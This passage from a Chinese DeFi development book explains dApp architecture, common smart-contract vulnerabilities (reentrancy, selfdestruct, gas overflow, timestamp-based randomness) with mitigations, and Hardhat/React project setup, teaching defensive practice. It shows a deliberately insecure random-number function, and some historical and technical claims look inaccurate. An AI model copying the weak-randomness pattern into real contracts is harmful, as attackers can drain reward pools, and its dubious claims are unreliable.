

图 1.7 DeFi应用的架构

与传统金融服务的架构不同，DeFi 的业务逻辑不依赖企业自有的节点运行。用户数据存储在区块链上，交易也在区块链上执行。基于图 1.7，我们来看一下 DeFi 应用的不同组件。

###### 1.3.1 DeFi 应用的前端

DeFi 应用的前端是用户访问 DeFi 应用的用户界面（UI）。虽然用户可以直接通过 RPC （Remote Procedure Call，远程过程调用）端点调用智能合约，但前端（可以是网页或移动端界面）使交互更加方便。前端由 DeFi 开发者提供，用于简化用户调用智能合约功能的过程。这些网页通常使用 JavaScript 或 TypeScript 编写访问区块链的代码。

开发者通常使用 Web3 前端库（如 web3.js 或 ethers.js）来简化 DeFi 应用前端代码的开发。这些库封装了连接、身份验证和 RPC 调用智能合约的功能。

注意：  
一些库还支持其他编程语言，如 Python 和 Java，使开发者能够从后端服务器访问区块链。然而，去中心化系统不应依赖后端服务器代码。DeFi 应用的代码应运行在客户端（如用户的浏览器）和区块链上。本书在构建 DeFi 应用时将遵循这一原则。

###### 1.3.2 DeFi 钱包

DeFi 钱包标识用户拥有的 Web3 账户，DeFi 应用可以授权用户访问其拥有的信息或在区块链上执行受权限限制的操作。

与传统应用相比，DeFi 钱包使使用过程更加便利。传统应用通常需要为每个应用注册账户、记住密码，并担心个人信息是否会泄露给攻击者。而使用 DeFi 钱包时，这些问题不存在。

创建 Web3 账户只需下载一个 DeFi 钱包应用，并按照首次打开时的向导操作即可。此过程只需备份助记词或私钥，无需提供任何机密信息。一旦拥有 DeFi 钱包，您可以使用同一个钱包地址访问运行在支持区块链上的所有 DeFi 应用。

常见的 DeFi 钱包提供商包括 MetaMask 和 Trust Wallet，这些主要是软件钱包。此外还有硬件钱包，如纸质钱包（将私钥或助记词写下来，可用任意 DeFi 钱包应用恢复）或电子硬件钱包（如 Ledger: [https://www.ledger.com](https://www.ledger.com" \t "/Users/miyun/Documents\\x/_new)）。CEX 应用也提供钱包功能，可用于发送或接收加密货币，但可能无法用于访问其他 DeFi 应用或导入到其他钱包应用。这是因为用户无法访问 CEX 钱包的私钥，因此无法通过其他 DeFi 钱包应用访问资金。

注意：  
一些 DeFi 钱包要求用户备份一个由 12 或 24 个单词组成的助记词，以便日后恢复钱包。助记词与私钥的区别如下：

一个私钥映射到一个钱包地址（账户），只能用于恢复一个钱包地址；而一组助记词可以映射到所有地址，并恢复属于同一用户的所有钱包地址。

一个私钥可以在任何 DeFi 钱包中恢复一个钱包地址，而一组助记词可能无法在不同的钱包应用中恢复相同的一组钱包地址。

###### 1.3.3 RPC endpoint

RPC 端点是 DeFi 用户和应用访问区块链数据并运行交易的入口。类似于使用 REST API 调用，用户可以通过发送 JSON 数据包请求 RPC 端点来调用智能合约功能，或查询 EVM 区块链上的账户余额。关于 JSON-RPC 标准和调用 RPC 端点的方法，请参考 [Ethereum 文档](https://ethereum.org/en/developers/docs/apis/json-rpc/" \t "/Users/miyun/Documents\\x/_new)。

以太坊的 RPC 端点可以是公开的或私有的。公开 RPC 端点是共享的，通常比私有端点更慢且吞吐量有限。开发者通常使用不同提供商的 RPC 端点来支持以太坊上的 DeFi 应用。知名提供商包括 [Infura](https://infura.io/" \t "/Users/miyun/Documents\\x/_new)、[Ankr](https://ankr.com/" \t "/Users/miyun/Documents\\x/_new) 和 [Cloudflare](https://cloudflare-eth.com/" \t "/Users/miyun/Documents\\x/_new)。截至本书撰写时，Cloudflare 和 Ankr 提供公开共享的 RPC 端点，而 Infura 仅提供私有端点，但可以免费获取 API 密钥供项目使用。

本书建议为 DeFi 应用使用私有 RPC 端点，以确保前端代码与区块链之间的连接可靠。您也可以参考 [CoinTool](https://cointool.app/rpcServer/eth" \t "/Users/miyun/Documents\\x/_new) 或 [EthereumNodes](https://ethereumnodes.com/" \t "/Users/miyun/Documents\\x/_new) 获取以太坊的公开 RPC 端点列表。

###### 1.3.4区块链与预言机的交互

如前所述，预言机是 DeFi 中的重要技术。下面我们来了解区块链网络如何与预言机网络交互。

预言机网络提供区块链缺乏的服务，例如获取股票价格、公司 2022 年第四季度总收入或某国人口等信息。预言机网络中的节点可能不是去中心化的，因为它们并非区块链的一部分。要访问预言机网络的服务，开发者需要实现调用预言机提供的 API 的智能合约。这种智能合约称为混合智能合约，它连接区块链网络与预言机网络。

大多数情况下，开发者不需要手动编写代码调用 API，因为预言机供应商（如 Chainlink）已经在主流区块链中实现了一些混合智能合约。您可以直接通过 Solidity 调用这些智能合约，或者使用 Web3 库直接从前端或后端代码调用混合智能合约功能。

图 1.7 展示了从区块链访问预言机网络的基本工作流程。这是一个两步流程：

智能合约向预言机服务发起请求。

一旦预言机网络完成请求，它会调用区块链中的代码（回调）以完成请求。

这种两步模式的原因是 Solidity 或以太坊没有同步机制来等待事件发生。当智能合约发送请求给预言机网络后，会立即返回结果，而链下进程会等待预言机网络完成请求。最终，预言机网络可以再次调用区块链的智能合约功能，通知请求完成。

总结与下一步

到此，我们已介绍了 DeFi 应用的架构。接下来，我们将讨论 DeFi 应用可能存在的漏洞以及防范这些漏洞的最佳实践。

##### 1.4 DeFi应用的漏洞

DeFi 是一项创新技术，为人们引入了新的金融活动，并可能重塑现有的金融基础设施。然而，DeFi 应用也可能存在漏洞，尤其是我们将在本书中构建的应用。黑客可以利用智能合约的漏洞窃取加密资产，包括智能合约和用户钱包中的资产。图 1.8 显示，自 2016 年中期以来，DeFi 被黑的总价值已达到约 60 亿美元：



图 1.8 DefiLlama – 按月统计的 DeFi 损失

幸运的是，大多数漏洞都有相应的解决方案。本节将讨论这些漏洞的不同成因及其预防的最佳实践。如果你具备 Solidity 编程语言的基础知识，将有助于理解代码示例，但即便没有相关背景，也可以理解其原理。

###### 1.4.1 可重入攻击（Reentrancy）

可重入攻击是使用 Solidity 编写的智能合约中最具破坏性的安全攻击之一。它发生在一个函数对另一个不受信任的外部合约进行调用时，不受信任的合约通过递归调用回到原始函数，从而试图耗尽资金。例如，攻击合约可以实现一个回退函数（fallback），用于从存在漏洞的智能合约中提取资金。当攻击合约接收到资金时，会自动调用回退函数，该函数会递归调用，从而不断提取资金，直到存在漏洞的智能合约中的资金被耗尽。图 1.9 展示了执行这种攻击的步骤：



图 1.9 重入攻击的工作流

你可以通过 Solidity-by-Example 查看相关代码示（https://solidity-by-example.org/hacks/re-entrancy/）例并了解更多关于可重入攻击的内容。为了防止可重入攻击，我们将在本书构建 DeFi 应用时使用 OpenZeppelin 库中的 ReentrancyGuard（https://www.openzeppelin.com/）。

###### 1.4.2自毁操作（Self-destruct Operation）

以太坊早期的一个 DAO 项目因黑客攻击损失了价值 360 万美元的 ETH。更糟糕的是，由于区块链上智能合约的不可变性，这次攻击持续了数天，开发者无法添加新功能来追回智能合约中的 ETH，也无法销毁智能合约以阻止攻击。为了解决这一问题，以太坊在 2016 年引入了 selfdestruct 函数，作为在攻击发生时智能合约退出的一种手段。

以下是 selfdestruct 函数的一个使用示例：

contract SelfdestructExample {

function killContract(address payable receiver) external {

selfdestruct(receiver);

}

}

上述代码定义了一个名为 SelfdestructExample 的智能合约。用户可以调用 killContract 函数销毁智能合约，销毁时，智能合约中持有的所有 ETH 将被转移到指定的接收地址 receiver。

然而，向特定地址转移 ETH 的行为可能会导致副作用。黑客可以利用这种副作用，通过自毁智能合约向另一个智能合约强制转移 ETH，从而使目标合约变得脆弱。示例代码可以在 https://solidity-by-example.org/hacks/self-destruct/ 中查看。

例如，在一个游戏中，规则规定玩家每次只能向智能合约转移 1 ETH。当智能合约的余额等于或大于 7 ETH 时，玩家就可以获胜并领取所有的 ETH。尽管游戏合约限制每次只能转移 1 ETH，攻击者通过 selfdestruct 函数强制在一笔交易中向游戏合约转移更多的 ETH，从而打破了规则。

解决方案：

在智能合约中使用存储变量记录余额，而不是使用 address(current\_contract).balance。存储变量将成为智能合约可信的来源，而 selfdestruct 函数无法操纵该变量，从而防止类似攻击。

通过上述示例，我们了解了两种常见的 DeFi 漏洞及其应对方法。在接下来的章节中，我们将继续探讨其他可能的漏洞及其预防措施，以确保 DeFi 应用的安全性。

###### 1.4.3 Gas 溢出（Gas Overflow）

所有需要在区块链上写入数据的交易都需要支付 Gas 费用。对于基于EVM（Ethereum Virtual Machine）的区块链，Gas 在交易之前会被预估，并在执行智能合约的字节码时实际消耗。然而，由于 Solidity 编程语言的不确定性和网络流量的影响，Gas 估算可能会暂时或持续不准确。作为开发者，我们需要关注可能引发 Gas 变化的代码并优化它们。

例如，一个游戏智能合约可能会实现一个奖励获胜者的函数，如下所示：

function rewardWinner() public {

if (isWinner(msg.sender)) {

safeTransfer(msg.sender, rewardAmount

);

}

}

如果 isWinner(msg.sender) 在调用时通过某种随机机制确定获胜者，那么会导致 Gas 估算与实际消耗之间的差异。Gas 估算可能假设 safeTransfer 函数不会被调用，因此分配较少的 Gas 来运行交易。但在实际执行时，调用者被选为获胜者，if 语句中的 safeTransfer 调用超出 Gas 限额，导致拒绝服务（DoS）攻击。

此外，迭代操作也可能导致 Gas 溢出，尤其是当迭代规模随时间增长时。图 1.10 展示了 Gas 使用量与迭代次数之间的关系：



图 1.10 Gas使用量与迭代次数之间的关系（以Solidity v0.8.3为基准测试）

根据图中数据，Gas 使用量随着迭代次数呈指数增长。因此，我们需要对动态大小的数组保持谨慎，并尽可能减少其大小。

防止 Gas 溢出的解决方法主要是通过遵循良好实践优化 Solidity 代码。可以参考 Solidity Gas 节约技巧（https://dev.to/jamiescript/gas-saving-techniques-in-solidity-324c）获取相关优化方法。

###### 1.4.4 随机数操纵（Random Number Manipulation）

随机性吸引人们在不确定性中寻找机会。如今，DeFi 项目越来越多地引入彩票或其他形式的随机性，为用户提供奖励并吸引更多用户。然而，在 EVM 兼容的区块链中，并没有理想的方式生成随机数。这可能导致攻击者操纵随机数生成过程，从奖励池中窃取资产。

例如，以下代码展示了在 EVM 中生成伪随机数的方法：

function getRandomNumber() public view returns (uint256) {

return uint256(keccak256(abi.encodePacked(block.timestamp, msg.sender)));

}

在此代码中，getRandomNumber 函数返回一个随机整数。函数内部将 block.timestamp 和 msg.sender 拼接为一个长字节数组，然后使用 keccak256 算法对字节进行哈希以生成伪随机数。这里的 msg.sender 是调用者的地址，block.timestamp 是区块头中的时间戳字段。由于时间戳由矿工设置，黑客可以通过成为矿工来操纵下一个区块的时间戳，从而生成有利于自己的随机数。

生成真正的随机数可以使用预言机服务，如 Chainlink 的可验证随机函数（VRF）。该服务依赖网络中的多个节点生成安全的随机数，几乎无法被黑客操纵。然而，这种随机数的获取需要通过请求和回调完成，耗时可能从几十秒到一分钟以上，并且每次请求需要支付一定的 LINK 代币和 Gas 费用。因此，依赖随机数的智能合约（如彩票游戏）最好等待一段时间后再揭晓奖励，而非即时揭晓（例如每天或每周揭晓一组获胜者）。详细内容可参考https://docs.chain.link/vrf/v2/subscription/examples/get-a-random-number/随机数文档。

##### 1.5 总结

本章内容总结如下：

DeFi 的核心特性

去中心化是 DeFi 与传统金融解决方案的关键区别。

DeFi 相关术语

介绍了开发过程中会频繁提到的术语，如 ERC-20，它是以太坊区块链上可替代代币的标准。本书将构建支持 ERC-20 代币的 DeFi 智能合约。

主要 DeFi 应用

简要介绍了将要实现的 DeFi 应用的主要使用场景及其工作原理，帮助读者建立对 DeFi 应用的整体认识。

DeFi 应用架构

探讨了 DeFi 应用的技术架构，包括 DeFi 钱包、RPC 端点、区块链网络和预言机网络等组件，以及它们如何协同工作。

DeFi 应用的常见漏洞

分析了一些常见漏洞（如可重入攻击、Gas 溢出和随机数操纵）及其解决方案，为构建更安全的 DeFi 应用提供指导。

在下一章中，我们将探索更多有助于构建 DeFi 应用的技术、工具和库。我们还将创建项目，开始编写代码，并学习如何调试和测试 DeFi 应用。

#### 第2章开始DeFi应用开发

在上一章《DeFi 简介》中，我们学习了 DeFi 的基本概念以及 DeFi 应用的架构。本章将正式开始构建 DeFi 应用，创建一个项目作为 DeFi 应用的基础。在接下来的章节中，我们将基于此项目开发加密货币交易、流动性挖矿、质押、收益农场和加密贷款等应用。从本章开始，你需要尝试运行一些命令、阅读解释并理解代码。通过实践，你将积累构建全栈 DeFi 应用的经验。

本章内容包括如何使用 Node.js、React.js 和 Hardhat 创建一个全栈 DeFi 项目。我们还将讲解如何利用这些工具开发、构建、部署、调试和测试智能合约。通过学习本章内容，你将学会以下技能：

1从零开始创建一个 DeFi 项目

2在项目中创建和编译智能合约

3将智能合约部署到本地 EVM、测试网和主网

4使用 Hardhat 控制台验证智能合约

5为智能合约开发自动化测试用例

6使用 Hardhat 库调试智能合约

##### 2.1 技术需求

本章将使用 Node.js、JavaScript 和 Solidity 创建一个全新的 DeFi 项目，并使用 React.js 构建项目的前端。我们将利用 Hardhat 库访问智能合约，进行验证和调试。为了方便学习，我们在 GitHub 提供了代码仓库：https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application。你可以在此仓库中找到本书中构建的所有 DeFi 应用代码：

开始阅读某章时，可从对应章节的 chapterXX-start 分支克隆代码。

完成某章学习后，可参考 chapterXX-end 分支查看完整代码。

掌握 JavaScript、React.js 和 Solidity 的基础知识将有助于理解代码示例。尽管无需具备 Node.js 或 Hardhat 的使用经验，但了解它们将有助于更好地理解本章内容。

##### 2.2 创建 DeFi 项目

本节将介绍创建 DeFi 项目的步骤，包括安装 Node.js，使用 create-react-app 创建项目，并安装和配置 Hardhat 用于以太坊智能合约开发。

###### 2.2.1 安装 Node.js

Node.js(https://nodejs.org/)是创建 JavaScript 项目最流行的工具之一，提供包管理功能和运行时环境支持。你可以在浏览器中打开 https://nodejs.org/，如图 2.1 所示，点击左侧绿色按钮下载最新的长期支持版本（LTS）。



图 2.1 Node.js 官方登陆页面

我们建议使用最新的LTS版本以获得最稳定的功能。下载完成后，双击安装包（macOS 为.pkg文件，Windows 为 .exe 文件），并按照安装向导完成安装。

安装完成后，可以打开终端运行以下命令验证是否成功安装：

bash

node -v

注意：

截至本书撰写时，Node.js 的最新 LTS 版本为 20。如果你已安装旧版本的 Node.js，可以使用 nvm（Node.js 版本管理工具）升级到版本 20：

使用 nvm install 20 安装版本 20。

使用 nvm use 20 切换到版本 20。

（可选）使用 nvm alias default 20 设置版本 20 为默认版本。

Node.js 常用命令

Node.js 提供了多种命令来管理项目，其中我们最常用以下三个命令：

npm（Node.js 包管理工具）

帮助开发者管理项目并安装所需的包。例如：

使用 npm run <script\_name> 运行项目中的脚本，可用于构建或在特定环境下运行项目。

使用 npm install <options> 安装所需包及其依赖项，包通常从远程仓库下载。

npx（Node.js 包执行器）

执行特定包作为第一个参数的命令。如果本地没有该包，会从远程仓库下载到缓存文件夹，执行完成后删除缓存。在本章中，我们将用它来创建 React.js 应用和运行 Hardhat 命令。

nvm（Node.js 版本管理器）

用于安装其他版本的 Node.js 或管理系统中的多个版本。

package.json 文件

package.json 是 Node.js 项目的配置文件。我们将在本章修改此文件以部署智能合约。当你为项目添加或删除包时，该文件会自动更新以反映包的变动。

完成 Node.js 安装后，我们将开始创建一个用于托管本书 DeFi 应用的项目。在后续章节中，我们将基于此项目逐步构建功能丰富的 DeFi 应用。

###### 2.2.2 使用 create-react-app 创建项目

首先，从GitHub 仓库的chapter02-start 分支克隆代码，并进入 Building-Full-stack-DeFi-Application 目录，为创建项目做好准备：

$ git clone git@github.com:PacktPublishing/Building-Full-stack-DeFi-Application.git -b chapter02-start

$ cd Building-Full-stack-DeFi-Application

由于我们将使用React.js（https://reactjs.org/）作为前端框架库，因此通过 create-react-app 包创建一个 React.js 项目。create-react-app（官网链接）是一个 Node.js 包，它为开发者生成源文件和配置，以便快速开始构建 React.js 项目。

在 Building-Full-stack-DeFi-Application 目录下运行以下 npx 命令以创建项目：

$ npx create-react-app defi-apps

如果命令成功运行，终端输出末尾会显示以下提示信息：

...

We suggest that you begin by typing:

cd defi-apps

npm start

Happy hacking!

上述命令创建了一个名为 defi-apps 的文件夹，它将作为本书项目的主目录，并初始化了包含必要 React.js 库的项目。在执行完上述指令后，运行以下命令启动项目：

$ cd defi-apps

$ npm start

...

You can now view defi-apps in the browser.

http://localhost:3000

启动后，你可以在浏览器中通过 http://localhost:3000 查看 defi-apps 项目，如图 2.2 所示：



图 2.2 由 create-react-app 包生成的 React.js 应用程序

React.js 是一个流行的 JavaScript 框架，用于构建交互式的网页应用界面。在本示例中，我们通过 create-react-app 创建了基本的页面和初始版本的 package.json 文件。它帮助我们运行了一些基础的 Node.js 命令以构建和启动项目。

在第 3 章\*\*《在前端与智能合约和 DeFi 钱包交互》\*\*中，我们将进一步学习如何使用 React.js 和其他 Web UI 库构建 DeFi 功能。

注意事项

在本书中，我们将在项目的根目录 defi-apps 中运行所有命令，该目录在本节中已创建。如果你使用本书的 GitHub 仓库，工作目录路径为：

$GIT\_ROOT/Building-Full-stack-DeFi-Application/defi-apps

其中 $GIT\_ROOT 是运行 git clone 命令所在的目录。

###### 2.2.3 安装和配置 Hardhat

Hardhat(https://hardhat.org/)是一套工具，用于创建以太坊开发环境。它可以帮助开发者在 Ethereum Virtual Machine (EVM) 兼容的区块链网络上构建、调试和部署智能合约。在本节中，我们将学习如何安装和配置 Hardhat，并通过它创建本地 EVM 环境，部署和调试智能合约。

安装 Hardhat

在项目的根目录运行以下命令安装 Hardhat：

$ npm install --save-dev hardhat

安装完成后，我们需要删除 create-react-app 在 defi-apps 目录中生成的 README.md 文件，因为它可能与 Hardhat 的配置文件冲突：

$ rm README.md

配置 Hardhat

运行以下命令配置 Hardhat：

$ npx hardhat

命令执行后，控制台会显示欢迎消息并提示一些问题。以下是问题的输出和建议回答：

👷 Welcome to Hardhat v2.12.6 👷

✔ What do you want to do? · Create a JavaScript project

✔ Hardhat project root: · /Users/mymac/git/Building-Full-stack-DeFi-Application/defi-apps

✔ Do you want to add a .gitignore? (Y/n) · y

✔ Do you want to install this sample project's dependencies with npm

(@nomicfoundation/hardhat-toolbox)? (Y/n) · y

... ✨ Project created ✨

See the README.md file for some example tasks you can run

Give Hardhat a star on Github if 'ou're enjoying it! 💞✨

https://github.com/NomicFoundation/hardhat

解释：

1 What do you want to do?

选择 Create a JavaScript project，因为主要的前端和自动化测试代码是用 JavaScript 编写的。

2 Hardhat project root:

由于我们已在 defi-apps 目录运行命令，可使用默认值，即当前目录（.）。

3 Do you want to add a .gitignore?

选择 Y（是），添加 .gitignore 文件，以定义不应推送到 Git 仓库的文件和目录。

4 Do you want to install this sample project's dependencies with npm (@nomicfoundation/hardhat-toolbox)?

选择 Y（是），安装智能合约开发的必要依赖包（如 ethers.js 和 Chai）。

修改 Hardhat 配置文件

完成配置后，项目目录中会生成一个 hardhat.config.js 文件。打开此文件，添加以下代码以定义路径：

require("@nomicfoundation/hardhat-toolbox");

/\*\* @type import('hardhat/config').HardhatUserConfig \*/

module.exports = {

solidity: "0.8.17",

paths: {

sources: "./src/backend/contracts",

artifacts: "./src/backend/artifacts",

cache: "./src/backend/cache",

tests: "./src/backend/test"

},

};

路径说明：

sources：指定 Solidity 源文件目录，Hardhat 会在该目录查找 .sol 文件以构建智能合约。

artifacts：指定存放智能合约元数据（如 ABI）的目录，编译合约后生成的文件存放于此。

cache：存放 Hardhat 的内部缓存文件。

tests：存放测试文件，测试代码使用 Chai 和 JavaScript 编写。

注意：

Hardhat 默认路径位于项目根目录。但由于我们构建的是全栈项目，需要将后端和前端资源分别存放于不同目录，因此将 Hardhat 所需文件放置在 src/backend 子目录下。

创建目录结构

运行以下命令在项目根目录下创建指定路径中的文件夹：

$ mkdir -p src/backend/{contracts,artifacts,cache,test}

此外，Hardhat 会默认创建 contracts 和 test 文件夹。由于我们已在其他目录指定这些路径，可以删除它们：

$ rm -rf contracts test

当前目录还包含一个名为 deploy.js 的文件，用于将智能合约部署到区块链。暂时保留此文件，稍后我们会深入学习其用途。

##### 2.3 在本地环境编写、编译和部署智能合约

在这一部分，我们将开始使用Solidity编写智能合约。我们还将介绍如何使用Hardhat来构建这个智能合约，并在本地的EVM环境中运行它。您可以使用您喜爱的集成开发环境（IDE）来进行项目开发。推荐使用的一个是Microsoft Visual Studio Code（https://code.visualstudio.com/），您可以安装Solidity插件（https://marketplace.visualstudio.com/items?itemName=JuanBlanco.solidity）来提升在开发Solidity智能合约时的体验。Visual Studio Code也是JavaScript开发的优秀IDE，我们可以在全栈DeFi应用程序开发中使用它。当您准备好IDE后，让我们开始写代码吧！

###### 2.3.1 编写和编译智能合约

在写智能合约之前，我们需要安装 OpenZeppelin(https://www.openzeppelin.com/)。

在项目根目录运行以下命令安装 OpenZeppelin：

$ npm install @openzeppelin/contracts

OpenZeppelin 提供了 Solidity 智能合约开发的库和工具，简化了代码编写。

现在在 src/backend/contracts 目录下创建一个名为 SimpleDeFiToken.sol 的文件，写入以下代码：

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

import "@openzeppelin/contracts/token/ERC20/ERC20.sol";

contract SimpleDeFiToken is ERC20 {

constructor() ERC20("Simple DeFi Token", "SDFT") {

\_mint(msg.sender, 1e24);

}

}

在前面的代码中，我们创建了一个简单的ERC20代币智能合约。第一行以一个pragma指令开始，告诉我们在智能合约源文件中使用的Solidity版本。该行指定了文件只能使用Solidity 0.8.x版本（如0.8.7、0.8.9、0.8.17等）进行编译。在每个Solidity源文件中都必须使用pragma指令指定Solidity的版本，这样可以告诉Solidity拒绝使用不支持的版本进行编译，以避免可能引入不兼容变更的情况。有关pragma指令的更多信息，请参阅Solidity手册，链接地址为[https://docs.soliditylang.org/en/latest/layout-of-source-files.html#pragma。](https://docs.soliditylang.org/en/latest/layout-of-source-files.html" \l "pragma%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

在讨论hardhat.config.js文件时，solidity: "0.8.17"行是通过运行npx hardhat命令添加的，指定了我们用于编译项目中所有Solidity源文件的Solidity编译器版本。版本0.8.17处于pragma指令指定的Solidity版本范围内。在SimpleDeFiToken.sol中，我们使用了import语句并继承了OpenZeppelin库中ERC20代币的简单实现。我们创建的新代币名为Simple DeFi Token，符号为SDFT。通过继承ERC20实现，该代币使用了默认的18位小数。\_mint(msg.sender, 1e24);这一行表示向msg.sender分配了初始供应量为1,000,000个代币（1,000,000 = 10^6 = 10^24-18）。

在完成智能合约的编写（或复制粘贴代码）后，可以通过 Hardhat 编译它，并检查是否存在语法错误：

$ npx hardhat compile

Compiled 5 Solidity files successfully

输出显示 Solidity 文件已成功编译。需要注意，由于我们引入了 OpenZeppelin 的 Solidity 文件，相关文件也会被编译。编译生成的文件存储在 hardhat.config.js 文件中指定的 src/backend/artifacts 目录下。

注意：

DeFi 应用通常需要多个代币共同工作，本书中创建的简单 DeFi 代币（SDFT）将与其他代币一起用于演示 DeFi 的各种功能。

智能合约编译完成后，Hardhat 会为智能合约生成字节码和 ABI，下面我们来详细了解它们。

###### 2.3.2 字节码（Bytecode）和 ABI

如果按照上述步骤为 SimpleDeFiToken 智能合约编译 Solidity 代码，你会在 src/backend/artifacts/src/backend/contracts/SimpleDeFiToken.sol/SimpleDeFiToken.json 文件中找到合约的字节码和 ABI。

字节码是从Solidity 翻译而来的指令代码和数据的数字形式。EVM可以读取部署在链上的字节码并按照指令运行智能合约。解码后的字节码类似于汇编语言的指令，每个解码的指令步骤称为操作码（opcode）。你可以将智能合约的字节码复制到 Etherscan Opcode 工具（https://etherscan.io/opcode-tool），查看解码后的字节码。点击Submit按钮，可以看到解码后的字节码。



图 2.3 智能合约的字节码及其解码后的字节码

与字节码相比，智能合约的ABI（应用程序二进制接口）是应用程序与部署在区块链上的智能合约进行交互的接口。ABI以JSON格式定义为一个JSON数组。JSON数组中的每个对象表示一个函数、事件或可以从智能合约外部访问的变量。它告诉应用程序如何正确访问这些智能合约成员。如果某个成员被声明为私有（private）或内部（internal），则该成员不会包含在ABI的JSON数组中。

例如，以下SimpleDeFiToken.json中的JSON代码是SimpleDeFiToken合约中balanceOf函数的ABI：

{

"inputs": [

{

"internalType": "address",

"name": "account",

"type": "address"

}

],

"name": "balanceOf",

"outputs": [

{

"internalType": "uint256",

"name": "",

"type": "uint256"

}

],

"stateMutability": "view",

"type": "function"

}

###### 2.3.3 运行本地 EVM 环境

在部署和运行DeFi智能合约之前，我们需要一个本地的EVM环境作为我们的测试场所。Hardhat 为我们提供了一个环境，用于尝试和调试智能合约。要启动一个本地EVM环境，可以打开一个新的终端会话，在项目的根目录中运行以下命令：

$ npx hardhat node

命令输出如下：

Started HTTP and WebSocket JSON-RPC server at http://127.0.0.1:8545/

Accounts

========

WARNING: These accounts, and their private keys, are publicly known.

Any funds sent to them on Mainnet or any other live network WILL BE LOST.

Account #0: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266 (10000 ETH)

Private Key: 0xac0974bec39a17e36ba4a6b4d238ff944bacb478cbed5efcae784d7bf4f2ff80

Account #1: 0x70997970C51812dc3A010C7d01b50e0d17dc79C8 (10000 ETH)

Private Key: 0x59c6995e998f97a5a0044966f0945389dc9e86dae88c7a8412f4603b6b78690d

...

